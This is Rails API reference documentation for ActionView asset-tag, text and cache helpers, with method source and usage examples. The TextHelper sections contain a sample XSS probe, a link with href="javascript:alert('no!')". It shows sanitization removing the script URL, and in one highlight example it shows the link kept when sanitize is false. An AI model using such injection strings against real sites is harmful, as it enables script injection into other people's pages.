# File actionview/lib/action_view/helpers/asset_tag_helper.rb, line 485
def audio_tag(*sources)
multiple_sources_tag_builder("audio", sources)
end
```
Returns an HTML audio tag for the `sources`. If `sources` is a string, a single audio tag will be returned. If `sources` is an array, an audio tag with nested source tags for each source will be returned. The `sources` can be full paths or files that exist in your public audios directory.
When the last parameter is a hash you can add HTML attributes using that parameter.
```
audio_tag("sound")
# => <audio src="/audios/sound"></audio>
audio_tag("sound.wav")
# => <audio src="/audios/sound.wav"></audio>
audio_tag("sound.wav", autoplay: true, controls: true)
# => <audio autoplay="autoplay" controls="controls" src="/audios/sound.wav"></audio>
audio_tag("sound.wav", "sound.mid")
# => <audio><source src="/audios/sound.wav" /><source src="/audios/sound.mid" /></audio>
```
auto\_discovery\_link\_tag(type = :rss, url\_options = {}, tag\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_tag_helper.rb, line 235
def auto_discovery_link_tag(type = :rss, url_options = {}, tag_options = {})
if !(type == :rss || type == :atom || type == :json) && tag_options[:type].blank?
raise ArgumentError.new("You should pass :type tag_option key explicitly, because you have passed #{type} type other than :rss, :atom, or :json.")
end
tag(
"link",
"rel" => tag_options[:rel] || "alternate",
"type" => tag_options[:type] || Template::Types[type].to_s,
"title" => tag_options[:title] || type.to_s.upcase,
"href" => url_options.is_a?(Hash) ? url_for(url_options.merge(only_path: false)) : url_options
)
end
```
Returns a link tag that browsers and feed readers can use to auto-detect an RSS, Atom, or JSON feed. The `type` can be `:rss` (default), `:atom`, or `:json`. Control the link options in url\_for format using the `url_options`. You can modify the LINK tag itself in `tag_options`.
#### Options
* `:rel` - Specify the relation of this link, defaults to “alternate”
* `:type` - Override the auto-generated mime type
* `:title` - Specify the title of the link, defaults to the `type`
#### Examples
```
auto_discovery_link_tag
# => <link rel="alternate" type="application/rss+xml" title="RSS" href="http://www.currenthost.com/controller/action" />
auto_discovery_link_tag(:atom)
# => <link rel="alternate" type="application/atom+xml" title="ATOM" href="http://www.currenthost.com/controller/action" />
auto_discovery_link_tag(:json)
# => <link rel="alternate" type="application/json" title="JSON" href="http://www.currenthost.com/controller/action" />
auto_discovery_link_tag(:rss, {action: "feed"})
# => <link rel="alternate" type="application/rss+xml" title="RSS" href="http://www.currenthost.com/controller/feed" />
auto_discovery_link_tag(:rss, {action: "feed"}, {title: "My RSS"})
# => <link rel="alternate" type="application/rss+xml" title="My RSS" href="http://www.currenthost.com/controller/feed" />
auto_discovery_link_tag(:rss, {controller: "news", action: "feed"})
# => <link rel="alternate" type="application/rss+xml" title="RSS" href="http://www.currenthost.com/news/feed" />
auto_discovery_link_tag(:rss, "http://www.example.com/feed.rss", {title: "Example RSS"})
# => <link rel="alternate" type="application/rss+xml" title="Example RSS" href="http://www.example.com/feed.rss" />
```
favicon\_link\_tag(source = "favicon.ico", options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_tag_helper.rb, line 276
def favicon_link_tag(source = "favicon.ico", options = {})
tag("link", {
rel: "icon",
type: "image/x-icon",
href: path_to_image(source, skip_pipeline: options.delete(:skip_pipeline))
}.merge!(options.symbolize_keys))
end
```
Returns a link tag for a favicon managed by the asset pipeline.
If a page has no link like the one generated by this helper, browsers ask for `/favicon.ico` automatically, and cache the file if the request succeeds. If the favicon changes it is hard to get it updated.
To have better control applications may let the asset pipeline manage their favicon storing the file under `app/assets/images`, and using this helper to generate its corresponding link tag.
The helper gets the name of the favicon file as first argument, which defaults to “favicon.ico”, and also supports `:rel` and `:type` options to override their defaults, “icon” and “image/x-icon” respectively:
```
favicon_link_tag
# => <link href="/assets/favicon.ico" rel="icon" type="image/x-icon" />
favicon_link_tag 'myicon.ico'
# => <link href="/assets/myicon.ico" rel="icon" type="image/x-icon" />
```
Mobile Safari looks for a different link tag, pointing to an image that will be used if you add the page to the home screen of an iOS device. The following call would generate such a tag:
```
favicon_link_tag 'mb-icon.png', rel: 'apple-touch-icon', type: 'image/png'
# => <link href="/assets/mb-icon.png" rel="apple-touch-icon" type="image/png" />
```
image\_tag(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_tag_helper.rb, line 393
def image_tag(source, options = {})
options = options.symbolize_keys
check_for_image_tag_errors(options)
skip_pipeline = options.delete(:skip_pipeline)
options[:src] = resolve_image_source(source, skip_pipeline)
if options[:srcset] && !options[:srcset].is_a?(String)
options[:srcset] = options[:srcset].map do |src_path, size|
src_path = path_to_image(src_path, skip_pipeline: skip_pipeline)
"#{src_path} #{size}"
end.join(", ")
end
options[:width], options[:height] = extract_dimensions(options.delete(:size)) if options[:size]
options[:loading] ||= image_loading if image_loading
options[:decoding] ||= image_decoding if image_decoding
tag("img", options)
end
```
Returns an HTML image tag for the `source`. The `source` can be a full path, a file, or an Active Storage attachment.
#### Options
You can add HTML attributes using the `options`. The `options` supports additional keys for convenience and conformance:
* `:size` - Supplied as “{Width}x{Height}” or “{Number}”, so “30x45” becomes width=“30” and height=“45”, and “50” becomes width=“50” and height=“50”. `:size` will be ignored if the value is not in the correct format.
* `:srcset` - If supplied as a hash or array of `[source, descriptor]` pairs, each image path will be expanded before the list is formatted as a string.
#### Examples
Assets (images that are part of your app):
```
image_tag("icon")
# => <img src="/assets/icon" />
image_tag("icon.png")
# => <img src="/assets/icon.png" />
image_tag("icon.png", size: "16x10", alt: "Edit Entry")
# => <img src="/assets/icon.png" width="16" height="10" alt="Edit Entry" />
image_tag("/icons/icon.gif", size: "16")
# => <img src="/icons/icon.gif" width="16" height="16" />
image_tag("/icons/icon.gif", height: '32', width: '32')
# => <img height="32" src="/icons/icon.gif" width="32" />
image_tag("/icons/icon.gif", class: "menu_icon")
# => <img class="menu_icon" src="/icons/icon.gif" />
image_tag("/icons/icon.gif", data: { title: 'Rails Application' })
# => <img data-title="Rails Application" src="/icons/icon.gif" />
image_tag("icon.png", srcset: { "icon_2x.png" => "2x", "icon_4x.png" => "4x" })
# => <img src="/assets/icon.png" srcset="/assets/icon_2x.png 2x, /assets/icon_4x.png 4x">
image_tag("pic.jpg", srcset: [["pic_1024.jpg", "1024w"], ["pic_1980.jpg", "1980w"]], sizes: "100vw")
# => <img src="/assets/pic.jpg" srcset="/assets/pic_1024.jpg 1024w, /assets/pic_1980.jpg 1980w" sizes="100vw">
```
Active Storage blobs (images that are uploaded by the users of your app):
```
image_tag(user.avatar)
# => <img src="/rails/active_storage/blobs/.../tiger.jpg" />
image_tag(user.avatar.variant(resize_to_limit: [100, 100]))
# => <img src="/rails/active_storage/representations/.../tiger.jpg" />
image_tag(user.avatar.variant(resize_to_limit: [100, 100]), size: '100')
# => <img width="100" height="100" src="/rails/active_storage/representations/.../tiger.jpg" />
```
javascript\_include\_tag(\*sources) Show source
```
# File actionview/lib/action_view/helpers/asset_tag_helper.rb, line 89
def javascript_include_tag(*sources)
options = sources.extract_options!.stringify_keys
path_options = options.extract!("protocol", "extname", "host", "skip_pipeline").symbolize_keys
preload_links = []
nopush = options["nopush"].nil? ? true : options.delete("nopush")
crossorigin = options.delete("crossorigin")
crossorigin = "anonymous" if crossorigin == true
integrity = options["integrity"]
rel = options["type"] == "module" ? "modulepreload" : "preload"
sources_tags = sources.uniq.map { |source|
href = path_to_javascript(source, path_options)
if preload_links_header && !options["defer"] && href.present? && !href.start_with?("data:")
preload_link = "<#{href}>; rel=#{rel}; as=script"
preload_link += "; crossorigin=#{crossorigin}" unless crossorigin.nil?
preload_link += "; integrity=#{integrity}" unless integrity.nil?
preload_link += "; nopush" if nopush
preload_links << preload_link
end
tag_options = {
"src" => href,
"crossorigin" => crossorigin
}.merge!(options)
if tag_options["nonce"] == true
tag_options["nonce"] = content_security_policy_nonce
end
content_tag("script", "", tag_options)
}.join("\n").html_safe
if preload_links_header
send_preload_links_header(preload_links)
end
sources_tags
end
```
Returns an HTML script tag for each of the `sources` provided.
Sources may be paths to JavaScript files. Relative paths are assumed to be relative to `assets/javascripts`, full paths are assumed to be relative to the document root. Relative paths are idiomatic, use absolute paths only when needed.
When passing paths, the “.js” extension is optional. If you do not want “.js” appended to the path `extname: false` can be set on the options.
You can modify the HTML attributes of the script tag by passing a hash as the last argument.
When the Asset Pipeline is enabled, you can pass the name of your manifest as source, and include other JavaScript or CoffeeScript files inside the manifest.
If the server supports Early Hints header links for these assets will be automatically pushed.
#### Options
When the last parameter is a hash you can add HTML attributes using that parameter. The following options are supported:
* `:extname` - Append an extension to the generated URL unless the extension already exists. This only applies for relative URLs.
* `:protocol` - Sets the protocol of the generated URL. This option only applies when a relative URL and `host` options are provided.
* `:host` - When a relative URL is provided the host is added to the that path.
* `:skip_pipeline` - This option is used to bypass the asset pipeline when it is set to true.
* `:nonce` - When set to true, adds an automatic nonce value if you have Content Security Policy enabled.
#### Examples
```
javascript_include_tag "xmlhr"
# => <script src="/assets/xmlhr.debug-1284139606.js"></script>
javascript_include_tag "xmlhr", host: "localhost", protocol: "https"
# => <script src="https://localhost/assets/xmlhr.debug-1284139606.js"></script>
javascript_include_tag "template.jst", extname: false
# => <script src="/assets/template.debug-1284139606.jst"></script>
javascript_include_tag "xmlhr.js"
# => <script src="/assets/xmlhr.debug-1284139606.js"></script>
javascript_include_tag "common.javascript", "/elsewhere/cools"
# => <script src="/assets/common.javascript.debug-1284139606.js"></script>
# <script src="/elsewhere/cools.debug-1284139606.js"></script>
javascript_include_tag "http://www.example.com/xmlhr"
# => <script src="http://www.example.com/xmlhr"></script>
javascript_include_tag "http://www.example.com/xmlhr.js"
# => <script src="http://www.example.com/xmlhr.js"></script>
javascript_include_tag "http://www.example.com/xmlhr.js", nonce: true
# => <script src="http://www.example.com/xmlhr.js" nonce="..."></script>
```
preload\_link\_tag(source, options = {}) Show source
```
# File actionview/lib/action_view/helpers/asset_tag_helper.rb, line 319
def preload_link_tag(source, options = {})
href = path_to_asset(source, skip_pipeline: options.delete(:skip_pipeline))
extname = File.extname(source).downcase.delete(".")
mime_type = options.delete(:type) || Template::Types[extname]&.to_s
as_type = options.delete(:as) || resolve_link_as(extname, mime_type)
crossorigin = options.delete(:crossorigin)
crossorigin = "anonymous" if crossorigin == true || (crossorigin.blank? && as_type == "font")
integrity = options[:integrity]
nopush = options.delete(:nopush) || false
link_tag = tag.link(**{
rel: "preload",
href: href,
as: as_type,
type: mime_type,
crossorigin: crossorigin
}.merge!(options.symbolize_keys))
preload_link = "<#{href}>; rel=preload; as=#{as_type}"
preload_link += "; type=#{mime_type}" if mime_type
preload_link += "; crossorigin=#{crossorigin}" if crossorigin
preload_link += "; integrity=#{integrity}" if integrity
preload_link += "; nopush" if nopush
send_preload_links_header([preload_link])
link_tag
end
```
Returns a link tag that browsers can use to preload the `source`. The `source` can be the path of a resource managed by asset pipeline, a full path, or an URI.
#### Options
* `:type` - Override the auto-generated mime type, defaults to the mime type for `source` extension.
* `:as` - Override the auto-generated value for as attribute, calculated using `source` extension and mime type.
* `:crossorigin` - Specify the crossorigin attribute, required to load cross-origin resources.
* `:nopush` - Specify if the use of server push is not desired for the resource. Defaults to `false`.
* `:integrity` - Specify the integrity attribute.
#### Examples
```
preload_link_tag("custom_theme.css")
# => <link rel="preload" href="/assets/custom_theme.css" as="style" type="text/css" />
preload_link_tag("/videos/video.webm")
# => <link rel="preload" href="/videos/video.mp4" as="video" type="video/webm" />
preload_link_tag(post_path(format: :json), as: "fetch")
# => <link rel="preload" href="/posts.json" as="fetch" type="application/json" />
preload_link_tag("worker.js", as: "worker")
# => <link rel="preload" href="/assets/worker.js" as="worker" type="text/javascript" />
preload_link_tag("//example.com/font.woff2")
# => <link rel="preload" href="//example.com/font.woff2" as="font" type="font/woff2" crossorigin="anonymous"/>
preload_link_tag("//example.com/font.woff2", crossorigin: "use-credentials")
# => <link rel="preload" href="//example.com/font.woff2" as="font" type="font/woff2" crossorigin="use-credentials" />
preload_link_tag("/media/audio.ogg", nopush: true)
# => <link rel="preload" href="/media/audio.ogg" as="audio" type="audio/ogg" />
```
stylesheet\_link\_tag(\*sources) Show source
```
# File actionview/lib/action_view/helpers/asset_tag_helper.rb, line 170
def stylesheet_link_tag(*sources)
options = sources.extract_options!.stringify_keys
path_options = options.extract!("protocol", "extname", "host", "skip_pipeline").symbolize_keys
preload_links = []
crossorigin = options.delete("crossorigin")
crossorigin = "anonymous" if crossorigin == true
nopush = options["nopush"].nil? ? true : options.delete("nopush")
integrity = options["integrity"]
sources_tags = sources.uniq.map { |source|
href = path_to_stylesheet(source, path_options)
if preload_links_header && href.present? && !href.start_with?("data:")
preload_link = "<#{href}>; rel=preload; as=style"
preload_link += "; crossorigin=#{crossorigin}" unless crossorigin.nil?
preload_link += "; integrity=#{integrity}" unless integrity.nil?
preload_link += "; nopush" if nopush
preload_links << preload_link
end
tag_options = {
"rel" => "stylesheet",
"crossorigin" => crossorigin,
"href" => href
}.merge!(options)
if apply_stylesheet_media_default && tag_options["media"].blank?
tag_options["media"] = "screen"
end
tag(:link, tag_options)
}.join("\n").html_safe
if preload_links_header
send_preload_links_header(preload_links)
end
sources_tags
end
```
Returns a stylesheet link tag for the sources specified as arguments.
When passing paths, the `.css` extension is optional. If you don't specify an extension, `.css` will be appended automatically. If you do not want `.css` appended to the path, set `extname: false` in the options. You can modify the link attributes by passing a hash as the last argument.
If the server supports Early Hints header links for these assets will be automatically pushed.
#### Options
* `:extname` - Append an extension to the generated URL unless the extension already exists. This only applies for relative URLs.
* `:protocol` - Sets the protocol of the generated URL. This option only applies when a relative URL and `host` options are provided.
* `:host` - When a relative URL is provided the host is added to the that path.
* `:skip_pipeline` - This option is used to bypass the asset pipeline when it is set to true.
#### Examples
```
stylesheet_link_tag "style"
# => <link href="/assets/style.css" rel="stylesheet" />
stylesheet_link_tag "style.css"
# => <link href="/assets/style.css" rel="stylesheet" />
stylesheet_link_tag "http://www.example.com/style.css"
# => <link href="http://www.example.com/style.css" rel="stylesheet" />
stylesheet_link_tag "style.less", extname: false, skip_pipeline: true, rel: "stylesheet/less"
# => <link href="/stylesheets/style.less" rel="stylesheet/less">
stylesheet_link_tag "style", media: "all"
# => <link href="/assets/style.css" media="all" rel="stylesheet" />
stylesheet_link_tag "style", media: "print"
# => <link href="/assets/style.css" media="print" rel="stylesheet" />
stylesheet_link_tag "random.styles", "/css/stylish"
# => <link href="/assets/random.styles" rel="stylesheet" />
# <link href="/css/stylish.css" rel="stylesheet" />
```
video\_tag(\*sources) Show source
```
# File actionview/lib/action_view/helpers/asset_tag_helper.rb, line 458
def video_tag(*sources)
options = sources.extract_options!.symbolize_keys
public_poster_folder = options.delete(:poster_skip_pipeline)
sources << options
multiple_sources_tag_builder("video", sources) do |tag_options|
tag_options[:poster] = path_to_image(tag_options[:poster], skip_pipeline: public_poster_folder) if tag_options[:poster]
tag_options[:width], tag_options[:height] = extract_dimensions(tag_options.delete(:size)) if tag_options[:size]
end
end
```
Returns an HTML video tag for the `sources`. If `sources` is a string, a single video tag will be returned. If `sources` is an array, a video tag with nested source tags for each source will be returned. The `sources` can be full paths or files that exist in your public videos directory.
#### Options
When the last parameter is a hash you can add HTML attributes using that parameter. The following options are supported:
* `:poster` - Set an image (like a screenshot) to be shown before the video loads. The path is calculated like the `src` of `image_tag`.
* `:size` - Supplied as “{Width}x{Height}” or “{Number}”, so “30x45” becomes width=“30” and height=“45”, and “50” becomes width=“50” and height=“50”. `:size` will be ignored if the value is not in the correct format.
* `:poster_skip_pipeline` will bypass the asset pipeline when using the `:poster` option instead using an asset in the public folder.
#### Examples
```
video_tag("trailer")
# => <video src="/videos/trailer"></video>
video_tag("trailer.ogg")
# => <video src="/videos/trailer.ogg"></video>
video_tag("trailer.ogg", controls: true, preload: 'none')
# => <video preload="none" controls="controls" src="/videos/trailer.ogg"></video>
video_tag("trailer.m4v", size: "16x10", poster: "screenshot.png")
# => <video src="/videos/trailer.m4v" width="16" height="10" poster="/assets/screenshot.png"></video>
video_tag("trailer.m4v", size: "16x10", poster: "screenshot.png", poster_skip_pipeline: true)
# => <video src="/videos/trailer.m4v" width="16" height="10" poster="screenshot.png"></video>
video_tag("/trailers/hd.avi", size: "16x16")
# => <video src="/trailers/hd.avi" width="16" height="16"></video>
video_tag("/trailers/hd.avi", size: "16")
# => <video height="16" src="/trailers/hd.avi" width="16"></video>
video_tag("/trailers/hd.avi", height: '32', width: '32')
# => <video height="32" src="/trailers/hd.avi" width="32"></video>
video_tag("trailer.ogg", "trailer.flv")
# => <video><source src="/videos/trailer.ogg" /><source src="/videos/trailer.flv" /></video>
video_tag(["trailer.ogg", "trailer.flv"])
# => <video><source src="/videos/trailer.ogg" /><source src="/videos/trailer.flv" /></video>
video_tag(["trailer.ogg", "trailer.flv"], size: "160x120")
# => <video height="120" width="160"><source src="/videos/trailer.ogg" /><source src="/videos/trailer.flv" /></video>
```
| programming_docs |
rails module ActionView::Helpers::TextHelper module ActionView::Helpers::TextHelper
=======================================
Included modules:
[ActionView::Helpers::SanitizeHelper](sanitizehelper), [ActionView::Helpers::TagHelper](taghelper), [ActionView::Helpers::OutputSafetyHelper](outputsafetyhelper)
The [`TextHelper`](texthelper) module provides a set of methods for filtering, formatting and transforming strings, which can reduce the amount of inline Ruby code in your views. These helper methods extend Action View making them callable within your template files.
#### Sanitization
Most text helpers that generate HTML output sanitize the given input by default, but do not escape it. This means HTML tags will appear in the page but all malicious code will be removed. Let's look at some examples using the `simple_format` method:
```
simple_format('<a href="http://example.com/">Example</a>')
# => "<p><a href=\"http://example.com/\">Example</a></p>"
simple_format('<a href="javascript:alert(\'no!\')">Example</a>')
# => "<p><a>Example</a></p>"
```
If you want to escape all content, you should invoke the `h` method before calling the text helper.
```
simple_format h('<a href="http://example.com/">Example</a>')
# => "<p><a href=\"http://example.com/\">Example</a></p>"
```
concat(string) Show source
```
# File actionview/lib/action_view/helpers/text_helper.rb, line 58
def concat(string)
output_buffer << string
end
```
The preferred method of outputting text in your views is to use the <%= “text” %> eRuby syntax. The regular *puts* and *print* methods do not operate as expected in an eRuby code block. If you absolutely must output text within a non-output code block (i.e., <% %>), you can use the concat method.
```
<%
concat "hello"
# is the equivalent of <%= "hello" %>
if logged_in
concat "Logged in!"
else
concat link_to('login', action: :login)
end
# will either display "Logged in!" or a login link
%>
```
current\_cycle(name = "default") Show source
```
# File actionview/lib/action_view/helpers/text_helper.rb, line 382
def current_cycle(name = "default")
cycle = get_cycle(name)
cycle.current_value if cycle
end
```
Returns the current cycle string after a cycle has been started. Useful for complex table highlighting or any other design need which requires the current cycle string in more than one place.
```
# Alternate background colors
@items = [1,2,3,4]
<% @items.each do |item| %>
<div style="background-color:<%= cycle("red","white","blue") %>">
<span style="background-color:<%= current_cycle %>"><%= item %></span>
</div>
<% end %>
```
cycle(first\_value, \*values) Show source
```
# File actionview/lib/action_view/helpers/text_helper.rb, line 358
def cycle(first_value, *values)
options = values.extract_options!
name = options.fetch(:name, "default")
values.unshift(*first_value)
cycle = get_cycle(name)
unless cycle && cycle.values == values
cycle = set_cycle(name, Cycle.new(*values))
end
cycle.to_s
end
```
Creates a Cycle object whose *to\_s* method cycles through elements of an array every time it is called. This can be used for example, to alternate classes for table rows. You can use named cycles to allow nesting in loops. Passing a [`Hash`](../../hash) as the last parameter with a `:name` key will create a named cycle. The default name for a cycle without a `:name` key is `"default"`. You can manually reset a cycle by calling [`reset_cycle`](texthelper#method-i-reset_cycle) and passing the name of the cycle. The current cycle string can be obtained anytime using the [`current_cycle`](texthelper#method-i-current_cycle) method.
```
# Alternate CSS classes for even and odd numbers...
@items = [1,2,3,4]
<table>
<% @items.each do |item| %>
<tr class="<%= cycle("odd", "even") -%>">
<td><%= item %></td>
</tr>
<% end %>
</table>
# Cycle CSS classes for rows, and text colors for values within each row
@items = x = [{first: 'Robert', middle: 'Daniel', last: 'James'},
{first: 'Emily', middle: 'Shannon', maiden: 'Pike', last: 'Hicks'},
{first: 'June', middle: 'Dae', last: 'Jones'}]
<% @items.each do |item| %>
<tr class="<%= cycle("odd", "even", name: "row_class") -%>">
<td>
<% item.values.each do |value| %>
<%# Create a named cycle "colors" %>
<span style="color:<%= cycle("red", "green", "blue", name: "colors") -%>">
<%= value %>
</span>
<% end %>
<% reset_cycle("colors") %>
</td>
</tr>
<% end %>
```
excerpt(text, phrase, options = {}) Show source
```
# File actionview/lib/action_view/helpers/text_helper.rb, line 179
def excerpt(text, phrase, options = {})
return unless text && phrase
separator = options.fetch(:separator, nil) || ""
case phrase
when Regexp
regex = phrase
else
regex = /#{Regexp.escape(phrase)}/i
end
return unless matches = text.match(regex)
phrase = matches[0]
unless separator.empty?
text.split(separator).each do |value|
if value.match?(regex)
phrase = value
break
end
end
end
first_part, second_part = text.split(phrase, 2)
prefix, first_part = cut_excerpt_part(:first, first_part, separator, options)
postfix, second_part = cut_excerpt_part(:second, second_part, separator, options)
affix = [first_part, separator, phrase, separator, second_part].join.strip
[prefix, affix, postfix].join
end
```
Extracts an excerpt from `text` that matches the first instance of `phrase`. The `:radius` option expands the excerpt on each side of the first occurrence of `phrase` by the number of characters defined in `:radius` (which defaults to 100). If the excerpt radius overflows the beginning or end of the `text`, then the `:omission` option (which defaults to “…”) will be prepended/appended accordingly. Use the `:separator` option to choose the delimitation. The resulting string will be stripped in any case. If the `phrase` isn't found, `nil` is returned.
```
excerpt('This is an example', 'an', radius: 5)
# => ...s is an exam...
excerpt('This is an example', 'is', radius: 5)
# => This is a...
excerpt('This is an example', 'is')
# => This is an example
excerpt('This next thing is an example', 'ex', radius: 2)
# => ...next...
excerpt('This is also an example', 'an', radius: 8, omission: '<chop> ')
# => <chop> is also an example
excerpt('This is a very beautiful morning', 'very', separator: ' ', radius: 1)
# => ...a very beautiful...
```
highlight(text, phrases, options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/text_helper.rb, line 136
def highlight(text, phrases, options = {}, &block)
text = sanitize(text) if options.fetch(:sanitize, true)
if text.blank? || phrases.blank?
text || ""
else
match = Array(phrases).map do |p|
Regexp === p ? p.to_s : Regexp.escape(p)
end.join("|")
if block_given?
text.gsub(/(#{match})(?![^<]*?>)/i, &block)
else
highlighter = options.fetch(:highlighter, '<mark>\1</mark>')
text.gsub(/(#{match})(?![^<]*?>)/i, highlighter)
end
end.html_safe
end
```
Highlights one or more `phrases` everywhere in `text` by inserting it into a `:highlighter` string. The highlighter can be specialized by passing `:highlighter` as a single-quoted string with `\1` where the phrase is to be inserted (defaults to `<mark>\1</mark>`) or passing a block that receives each matched term. By default `text` is sanitized to prevent possible XSS attacks. If the input is trustworthy, passing false for `:sanitize` will turn sanitizing off.
```
highlight('You searched for: rails', 'rails')
# => You searched for: <mark>rails</mark>
highlight('You searched for: rails', /for|rails/)
# => You searched <mark>for</mark>: <mark>rails</mark>
highlight('You searched for: ruby, rails, dhh', 'actionpack')
# => You searched for: ruby, rails, dhh
highlight('You searched for: rails', ['for', 'rails'], highlighter: '<em>\1</em>')
# => You searched <em>for</em>: <em>rails</em>
highlight('You searched for: rails', 'rails', highlighter: '<a href="search?q=\1">\1</a>')
# => You searched for: <a href="search?q=rails">rails</a>
highlight('You searched for: rails', 'rails') { |match| link_to(search_path(q: match, match)) }
# => You searched for: <a href="search?q=rails">rails</a>
highlight('<a href="javascript:alert(\'no!\')">ruby</a> on rails', 'rails', sanitize: false)
# => <a href="javascript:alert('no!')">ruby</a> on <mark>rails</mark>
```
pluralize(count, singular, plural\_arg = nil, plural: plural\_arg, locale: I18n.locale) Show source
```
# File actionview/lib/action_view/helpers/text_helper.rb, line 234
def pluralize(count, singular, plural_arg = nil, plural: plural_arg, locale: I18n.locale)
word = if count == 1 || count.to_s.match?(/^1(\.0+)?$/)
singular
else
plural || singular.pluralize(locale)
end
"#{count || 0} #{word}"
end
```
Attempts to pluralize the `singular` word unless `count` is 1. If `plural` is supplied, it will use that when count is > 1, otherwise it will use the Inflector to determine the plural form for the given locale, which defaults to I18n.locale
The word will be pluralized using rules defined for the locale (you must define your own inflection rules for languages other than English). See [`ActiveSupport::Inflector.pluralize`](../../activesupport/inflector#method-i-pluralize)
```
pluralize(1, 'person')
# => 1 person
pluralize(2, 'person')
# => 2 people
pluralize(3, 'person', plural: 'users')
# => 3 users
pluralize(0, 'person')
# => 0 people
pluralize(2, 'Person', locale: :de)
# => 2 Personen
```
reset\_cycle(name = "default") Show source
```
# File actionview/lib/action_view/helpers/text_helper.rb, line 405
def reset_cycle(name = "default")
cycle = get_cycle(name)
cycle.reset if cycle
end
```
Resets a cycle so that it starts from the first element the next time it is called. Pass in `name` to reset a named cycle.
```
# Alternate CSS classes for even and odd numbers...
@items = [[1,2,3,4], [5,6,3], [3,4,5,6,7,4]]
<table>
<% @items.each do |item| %>
<tr class="<%= cycle("even", "odd") -%>">
<% item.each do |value| %>
<span style="color:<%= cycle("#333", "#666", "#999", name: "colors") -%>">
<%= value %>
</span>
<% end %>
<% reset_cycle("colors") %>
</tr>
<% end %>
</table>
```
safe\_concat(string) Show source
```
# File actionview/lib/action_view/helpers/text_helper.rb, line 62
def safe_concat(string)
output_buffer.respond_to?(:safe_concat) ? output_buffer.safe_concat(string) : concat(string)
end
```
simple\_format(text, html\_options = {}, options = {}) Show source
```
# File actionview/lib/action_view/helpers/text_helper.rb, line 306
def simple_format(text, html_options = {}, options = {})
wrapper_tag = options.fetch(:wrapper_tag, :p)
text = sanitize(text) if options.fetch(:sanitize, true)
paragraphs = split_paragraphs(text)
if paragraphs.empty?
content_tag(wrapper_tag, nil, html_options)
else
paragraphs.map! { |paragraph|
content_tag(wrapper_tag, raw(paragraph), html_options)
}.join("\n\n").html_safe
end
end
```
Returns `text` transformed into HTML using simple formatting rules. Two or more consecutive newlines(`\n\n` or `\r\n\r\n`) are considered a paragraph and wrapped in `<p>` tags. One newline (`\n` or `\r\n`) is considered a linebreak and a `<br />` tag is appended. This method does not remove the newlines from the `text`.
You can pass any HTML attributes into `html_options`. These will be added to all created paragraphs.
#### Options
* `:sanitize` - If `false`, does not sanitize `text`.
* `:wrapper_tag` - [`String`](../../string) representing the wrapper tag, defaults to `"p"`
#### Examples
```
my_text = "Here is some basic text...\n...with a line break."
simple_format(my_text)
# => "<p>Here is some basic text...\n<br />...with a line break.</p>"
simple_format(my_text, {}, wrapper_tag: "div")
# => "<div>Here is some basic text...\n<br />...with a line break.</div>"
more_text = "We want to put a paragraph...\n\n...right there."
simple_format(more_text)
# => "<p>We want to put a paragraph...</p>\n\n<p>...right there.</p>"
simple_format("Look ma! A class!", class: 'description')
# => "<p class='description'>Look ma! A class!</p>"
simple_format("<blink>Unblinkable.</blink>")
# => "<p>Unblinkable.</p>"
simple_format("<blink>Blinkable!</blink> It's true.", {}, sanitize: false)
# => "<p><blink>Blinkable!</blink> It's true.</p>"
```
truncate(text, options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/text_helper.rb, line 98
def truncate(text, options = {}, &block)
if text
length = options.fetch(:length, 30)
content = text.truncate(length, options)
content = options[:escape] == false ? content.html_safe : ERB::Util.html_escape(content)
content << capture(&block) if block_given? && text.length > length
content
end
end
```
Truncates a given `text` after a given `:length` if `text` is longer than `:length` (defaults to 30). The last characters will be replaced with the `:omission` (defaults to “…”) for a total length not exceeding `:length`.
Pass a `:separator` to truncate `text` at a natural break.
Pass a block if you want to show extra content when the text is truncated.
The result is marked as HTML-safe, but it is escaped by default, unless `:escape` is `false`. Care should be taken if `text` contains HTML tags or entities, because truncation may produce invalid HTML (such as unbalanced or incomplete tags).
```
truncate("Once upon a time in a world far far away")
# => "Once upon a time in a world..."
truncate("Once upon a time in a world far far away", length: 17)
# => "Once upon a ti..."
truncate("Once upon a time in a world far far away", length: 17, separator: ' ')
# => "Once upon a..."
truncate("And they found that many people were sleeping better.", length: 25, omission: '... (continued)')
# => "And they f... (continued)"
truncate("<p>Once upon a time in a world far far away</p>")
# => "<p>Once upon a time in a wo..."
truncate("<p>Once upon a time in a world far far away</p>", escape: false)
# => "<p>Once upon a time in a wo..."
truncate("Once upon a time in a world far far away") { link_to "Continue", "#" }
# => "Once upon a time in a wo...<a href="#">Continue</a>"
```
word\_wrap(text, line\_width: 80, break\_sequence: "\n") Show source
```
# File actionview/lib/action_view/helpers/text_helper.rb, line 264
def word_wrap(text, line_width: 80, break_sequence: "\n")
text.split("\n").collect! do |line|
line.length > line_width ? line.gsub(/(.{1,#{line_width}})(\s+|$)/, "\\1#{break_sequence}").rstrip : line
end * break_sequence
end
```
Wraps the `text` into lines no longer than `line_width` width. This method breaks on the first whitespace character that does not exceed `line_width` (which is 80 by default).
```
word_wrap('Once upon a time')
# => Once upon a time
word_wrap('Once upon a time, in a kingdom called Far Far Away, a king fell ill, and finding a successor to the throne turned out to be more trouble than anyone could have imagined...')
# => Once upon a time, in a kingdom called Far Far Away, a king fell ill, and finding\na successor to the throne turned out to be more trouble than anyone could have\nimagined...
word_wrap('Once upon a time', line_width: 8)
# => Once\nupon a\ntime
word_wrap('Once upon a time', line_width: 1)
# => Once\nupon\na\ntime
You can also specify a custom +break_sequence+ ("\n" by default)
word_wrap('Once upon a time', line_width: 1, break_sequence: "\r\n")
# => Once\r\nupon\r\na\r\ntime
```
rails module ActionView::Helpers::CacheHelper module ActionView::Helpers::CacheHelper
========================================
cache(name = {}, options = {}) { || ... } Show source
```
# File actionview/lib/action_view/helpers/cache_helper.rb, line 168
def cache(name = {}, options = {}, &block)
if controller.respond_to?(:perform_caching) && controller.perform_caching
CachingRegistry.track_caching do
name_options = options.slice(:skip_digest)
safe_concat(fragment_for(cache_fragment_name(name, **name_options), options, &block))
end
else
yield
end
nil
end
```
This helper exposes a method for caching fragments of a view rather than an entire action or page. This technique is useful caching pieces like menus, lists of new topics, static HTML fragments, and so on. This method takes a block that contains the content you wish to cache.
